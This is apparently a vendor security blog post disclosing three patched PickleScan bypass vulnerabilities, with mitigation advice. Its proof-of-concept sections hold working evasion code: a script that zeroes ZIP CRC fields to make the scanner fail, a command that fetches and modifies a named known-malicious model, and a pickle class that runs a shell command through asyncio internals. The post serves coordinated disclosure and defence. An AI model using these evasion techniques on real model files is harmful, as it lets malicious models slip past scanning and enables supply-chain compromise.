PyTorch Users at Risk: Unveiling 3 Zero-Day PickleScan Vulnerabilities

AI Model Scanning as the First Layer of Security

JFrog Security Research found 3 zero-day critical vulnerabilities in PickleScan, which would allow attackers to bypass the most popular Pickle model scanning tool. PickleScan is a widely used, industry-standard tool for scanning ML models and ensuring they contain no malicious content. Each discovered vulnerability enables attackers to evade PickleScan’s malware detection and potentially execute a large-scale supply chain attack by distributing malicious ML models that conceal undetectable malicious code. In this blog post, we will explain how PickleScan works and why, despite using model scanning tools, Pickle is still unsafe given these recently discovered zero-day vulnerabilities.

A special thanks to mmaitre314, the PickleScan inventor, for resolving the vulnerabilities with us in a timely manner.

What Makes PyTorch Models a Security Nightmare?

PyTorch is a popular Python library for training machine learning models with over 200,000 publicly available models hosted in Hugging Face. While PyTorch is a great ML library, it is plagued by the fact that, by default, saving and loading ML models involves the usage of the infamous Python “pickle” serialization format.

Pickle is a flexible serialization format, designed to reconstruct any Python object. However, this flexibility comes with a significant security risk: Pickle files can embed and execute arbitrary Python code during deserialization. Loading an untrusted PyTorch model means executing arbitrary code that could perform malicious actions on your system, such as exfiltrating sensitive data or installing backdoors.

The impact on security is immense. A bad actor could create a seemingly harmless model file that, when loaded, deploys a complex attack payload. This isn’t a hypothetical threat; it’s a very real danger in an environment where model sharing on platforms like Hugging Face is standard practice. An example of the first malicious model found on Hugging Face is described in one of our previous blog posts.

Today there are already safer serialization formats, such as Safetensors, which do not allow arbitrary code execution. However, the rapid pace of AI development often leads data scientists to prioritize speed over security. Consequently, many companies still use the unsafe pickle format and must therefore take proactive measures to protect their code from malicious pickle models.

How Does the Industry Currently Address This Security Gap?

Recognized as the industry standard, PickleScan is the leading open-source tool for scanning pickle-based models. PickleScan operates by parsing pickle bytecode to detect and flag potentially dangerous operations, such as suspicious imports or function calls, before they can be executed.

PickleScan’s scanning process relies on several core components:

- Bytecode Analysis: Meticulous examination of pickle files at the bytecode level, pinpointing individual operations and their potential security ramifications.

- Blacklist Matching: Cross-referencing results against a blacklist of hazardous imports and operations, flagging any matches discovered during analysis.

- Multi-format Support: Accommodation of various PyTorch formats such as ZIP archives, and other common packaging methods

In addition to these components, PickleScan’s efficacy hinges on a crucial premise: It must interpret files precisely as PyTorch would. Any divergence in how PickleScan parses a model file versus how PyTorch loads the model presents a potential security vulnerability, allowing malicious payloads to bypass detection.

What challenges does PickleScan’s approach face?

PickleScan’s reliance on blacklist-based detection presents both advantages and limitations. While blacklists can effectively catch known dangerous patterns, they inherently suffer from an inability to detect new attack vectors. The approach assumes that security researchers can anticipate and catalog all possible malicious behaviors – a super challenging proposition considering the ever expanding attack surface and increased attack complexity that must be addressed by AI security professionals. That’s why at JFrog, our research team constantly upgrades our detection techniques to find new attack vectors as quickly as possible.

The pros and cons of the blacklisting and whitelisting of ML models

Some security experts advocate for whitelist-based approaches, which would only allow explicitly approved operations. However, overly restrictive whitelists can:

- Slow down development workflows

- Lead to missing release deadlines

- Encourage developers to bypass or disable security controls

At JFrog, we believe that a well-maintained blacklist, backed by a dedicated security research team, strikes the right balance between security and development efficiency. Our continuous in-depth security research ensures that emerging threats are quickly identified, incorporated into our detection capabilities and provide maximum protection for our customers.

Who Actually Depends on PickleScan for Security?

PickleScan’s importance in the AI security ecosystem cannot be overstated. The tool has been adopted by numerous high-profile organizations and platforms.



For example, Hugging Face, the world’s largest repository of AI models, relies heavily on PickleScan to scan the millions of models uploaded to their platform. This integration provides a crucial safety net for the AI community, helping to prevent the distribution of malicious models through one of the most popular model-sharing platforms.

This widespread adoption has made PickleScan a critical pillar of the AI security infrastructure, with many organizations depending on it as their primary defense against pickle-based attacks.

The tool’s open-source nature has contributed to its popularity, allowing organizations to integrate it into their own security pipelines and customize it for their specific needs. However, this widespread adoption also means that vulnerabilities in PickleScan have far-reaching implications across the entire AI ecosystem.

What Did Our Security Research Uncover?

We’ve identified multiple critical vulnerabilities in PickleScan that could allow malicious actors to bypass its security scanning entirely and manipulate the tool to present the scanned model files as safe when they might actually contain malicious code.





Vulnerability 1: CVE-2025-10155 – File Extension Bypass

CVSS: 9.3 (Critical)

Our first discovery reveals a fundamental flaw in PickleScan’s file type detection logic. The scanner can be completely bypassed when providing a standard pickle file with a PyTorch-related extension such as .bin or .pt.

How Does This Attack Work?

The vulnerability exists in the scan_bytes function within picklescan/scanner.py. The code prioritizes file extension checks over content analysis, leading to a critical logical flaw:

- An attacker takes a malicious pickle file, and renames its extension (e.g. .pkl) to a “seemingly incorrect” PyTorch extension (e.g., .bin).

- When scanning the file, PickleScan attempts to parse it using PyTorch-specific scanning logic.

- The PyTorch scanner fails because it is a standard pickle file, not PyTorch, and returns an error.

- The malicious content is undetected.

- When loading the pickle file with PyTorch (e.g. torch.load), the model is loaded successfully as PyTorch identifies the file type via its contents and not the file extension.

Proof of Concept

We demonstrated this vulnerability by renaming a known malicious pickle file:

What’s the Real-World Impact?

This vulnerability allows attackers to disguise malicious pickle payloads within files using common PyTorch extensions. The malicious code would execute when loaded by PyTorch, but would completely bypass PickleScan’s detection mechanisms. Attackers can exploit it to publish malicious models while avoiding detection by PickleScan.

Vulnerability 2: CVE-2025-10156 – CRC Bypass in ZIP Archives

CVSS: 9.3 (Critical)

Our second discovery reveals that PickleScan’s ZIP archive scanning can be completely disabled by introducing CRC (Cyclic Redundancy Check) errors into the archive. This creates a significant blind spot where malicious models can be hidden.

Why Do CRC Errors Break Security Scanning?

PickleScan uses Python’s built-in zipfile module to handle ZIP archives. When the module encounters files with CRC mismatches, it raises exceptions that cause PickleScan to fail entirely. However, PyTorch’s model loading often bypasses CRC checks, creating a dangerous discrepancy.

The Problem – mismatch between Picklescan and PyTorch:

- PickleScan fails completely when encountering bad CRC values

- PyTorch still loads models from archives with CRC errors

Proof of Concept

Crafting a Pytorch model archive without a CRC to bypass PickleScan

#!/usr/bin/env python3

# drop_crc.py

# Overwrites the 4-byte CRC field in every Central Directory header with zeros.

import sys

import os

CENTRAL_SIG = b'PK\x01\x02' # central dir signature

CRC_OFFSET_IN_CENTRAL = 16 # CRC starts 16 bytes after central signature

def zero_central_crcs(path):

with open(path, 'r+b') as f:

data = f.read()

i = 0

matches = 0

while True:

i = data.find(CENTRAL_SIG, i)

if i == -1:

break

# write zeros into CRC field

f.seek(i + CRC_OFFSET_IN_CENTRAL)

f.write(b'\x00\x00\x00\x00')

matches += 1

i += 4

return matches

if __name__ == '__main__':

if len(sys.argv) != 2:

print("Usage: python3 zero_central_crc.py path/to/archive.zip")

sys.exit(2)

path = sys.argv[1]

if not os.path.isfile(path):

print("File not found:", path); sys.exit(1)

print("Backing up original to", path + '.bak')

import shutil

shutil.copy2(path, path + '.bak')

n = zero_central_crcs(path)

print(f"Done — overwrote {n} central directory CRC fields.")

Code python to drop the CRCs of a Zip header

Now let’s use it on a known malicious model:

wget https://huggingface.co/MustEr/gpt2-elite/resolve/main/pytorch_model.bin?download=true

python3 drop_crc.py pytorch_model.bin

Backing up original to pytorch_model.bin.bak

Done — overwrote 33 central directory CRC fields.

Then let’s use a simple script to get the PickleScan results:

#!/usr/bin/env python3

from picklescan.scanner import scan_file_path

import sys

import os

def main():

if len(sys.argv) != 2:

print("Usage: python3 scan_pickle.py ")

sys.exit(1)

path = sys.argv[1]

if not os.path.isfile(path):

print(f"Error: file not found: {path}")

sys.exit(1)

result = scan_file_path(path)

if result.scan_err:

print(f"[!] Error scanning {path}")

exit(-1)

print(result)

print(f"Scan result for: {path}")

print("----------------------------------------")

print(f"Infected files: {result.infected_files}")

print(f"Scanned files: {result.scanned_files}")

print("----------------------------------------")

if result.infected_files > 0:

print("[!] Suspicious pickle detected!")

else:

print("[+] File appears safe.")

if __name__ == "__main__":

main()

Python script using PickleScan as a library to perform scan of pickle file

CRC check in PickleScan fails in exception instead of providing the scan results which is dangerous as PyTorch library is processing even if the CRC check fails (cmake in pytorch using by default the -DMINIZ_DISABLE_ZIP_READER_CRC32_CHECKS option in every build of pytorch).

How Could Attackers Exploit This?

Attackers can intentionally introduce CRC errors into ZIP archives containing malicious models. PickleScan will fail to analyze these archives, while PyTorch can still load and execute the malicious content.

Attackers can easily upload models and avoid getting detected by PickleScan.

Vulnerability 3: CVE-2025-10157 – Bypassing Unsafe Globals Check with Subclass Imports

CVSS: 9.3 (Critical)

Our third discovery reveals that PickleScan’s unsafe globals check can be completely bypassed by using subclasses of dangerous imports instead of the exact module names. This allows attackers to circumvent the check and inject malicious payloads, leading to potential arbitrary code execution.

How Does This Attack Work?

The vulnerability stems from PickleScan’s strict check for full module names against its list of unsafe globals that the pickle file instructs Python to load and execute during the deserialization process. If a malicious actor uses a subclass of a dangerous import rather than the precise module name, PickleScan fails to identify it as a critical vulnerability, designating it as “Suspicious” instead of “Dangerous.”



Proof of Concept

We demonstrated this vulnerability using a model that utilizes the `asyncio` package:

import pickle

class MaliciousPickle:

def __reduce__(self):

from asyncio.unix_events import _UnixSubprocessTransport

from asyncio.base_subprocess import BaseSubprocessTransport

return (

_UnixSubprocessTransport._start,

(BaseSubprocessTransport, 'touch /tmp/success', True, -1, -1, -1, 100)

)

with open('asyncio_asyncio_unix_events___UnixSubprocessTransport__start.pkl', 'wb') as f:

pickle.dump(MaliciousPickle(), f)

Example of code using an internal class of the Asyncio package to execute arbitrary code

Let’s use PickleScan to test if it detects this malicious import. Since asyncio is blacklisted by PickleScan, it should flag this pickle file as dangerous.

Asyncio is blacklisted because it’s a library that can create and manage subprocesses, which means it has the inherent capability to execute arbitrary system commands. This makes it a security risk when used in pickle deserialization attacks.

Proof of Concept – how subimport can make the detection fail

Expected Result: PickleScan should identify all `asyncio` imports as dangerous and flag the pickle file as malicious, as `asyncio` is in the `_unsafe_globals` dictionary.

Actual Result: PickleScan marked the import as Suspicious, failing to identify it as a critical vulnerability and mark it as Dangerous.

What’s the Real-World Impact?

Attackers can craft malicious PyTorch models containing embedded pickle payloads and bypass the PickleScan check by using subclasses of dangerous imports. This could lead to arbitrary code execution on the user’s system when these malicious files are processed or loaded.

What Do These Vulnerabilities Tell Us About AI Security?

These vulnerabilities in PickleScan represent more than just technical flaws – they highlight systemic issues in how we approach AI security. Key pain points to address include:

Single Point of Failure – The widespread reliance on PickleScan creates a single point of failure for AI model scanning across the ecosystem. When the tool fails, entire security architectures become vulnerable.

Assumption Validation – These vulnerabilities demonstrate the danger of assuming that security tools and target applications handle files identically. The discrepancies between how PickleScan and PyTorch process files create exploitable security gaps.

Supply Chain Risk – With AI repositories hosting millions of models, these vulnerabilities could enable large-scale supply chain attacks affecting countless organizations.

How Should Organizations Respond to These Findings?

Based on our research, we recommend the following security measures:

For PickleScan Users:

- Update PickleScan to version 0.0.31. Following our disclosure, the PickleScan maintainers fixed all of the above issues in version 0.0.31.

- Implement Layered Defense: Don’t rely solely on PickleScan for model security. Implement multiple layers of protection like:

- Sandbox for isolation

- Use a secure model repository proxy like JFrog Artifactory and JFrog Curation, providing another layer of protection for models that a simple scanner does not catch.

For Organizations:

- Move to safer ML model formats. Restrict usage of unsafe ML model types such as Pickle and Keras, and work only with safe model formats such as Safetensors.

- Use a secure model repository proxy like JFrog Artifactory and Curation, providing another layer of protection for models, especially for the new attack techniques used by attackers.

- Run automated scans and removal of failed models. If an automated model security scan, such as those based on PickleScan, fail for any reason, immediately remove the scanned model and prevent distribution of the model inside the organization.

How Does JFrog Address These Security Challenges?

At JFrog, we’ve learned from these vulnerabilities to build a more robust AI model scanning infrastructure. Our approach goes beyond simple blacklist matching to providing comprehensive protection at every stage of the AI development workflow.



JFrog Catalog provides precise information about the model and the evidences found inside

The JFrog Platform provides these advantages for securing AI/ML development environments:

- Continuous Research: Our dedicated security research team continuously identifies and addresses emerging threats in the AI space, ensuring the JFrog Catalog covers the latest malicious AI models.

- Multi-layered Analysis: We combine static analysis, dynamic analysis, and behavioral monitoring to catch threats that single-point solutions miss.

- Integrated Platform: The JFrog Platform provides MLOps security integrated seamlessly with existing DevOps and DevSecOps workflows, providing security without sacrificing velocity.

- Hugging Face Integration: JFrog offers malicious model scanning for all ML models hosted on Hugging Face, directly accessible from the Hugging Face platform.

Vulnerabilities disclosures:

- June 29, 2025: Vulnerabilities reported to PickleScan maintainers.

- September 2, 2025: Vulnerabilities fixed in PickleScan version 0.0.31.

The JFrog Security Research Team is dedicated to improving security across the software supply chain, including AI and ML pipelines. For more information about our security research or to report potential vulnerabilities, please contact us at security@jfrog.com. Stay on top of this and the latest application security risks by bookmarking JFrog Security Research.